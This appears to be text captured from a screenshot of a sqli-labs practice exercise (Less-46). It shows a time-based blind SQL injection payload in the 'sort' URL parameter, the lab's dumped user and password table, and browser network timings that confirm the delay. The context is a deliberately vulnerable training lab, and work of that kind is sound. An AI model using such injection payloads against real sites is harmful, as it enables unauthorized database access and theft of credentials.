 192.168.84.233/sqli-labs/Less-46/?sort=1 and if(substr(database(),1,1)='s',sleep(5),false)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 40.96 s 1.37 min
200 GET 192.168.84.233 /sqli-labs/Less-46/?sort=1 and if(substr(database(),1,1)='s',slee... document html 2.52 KB 2.29 KB 90100 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B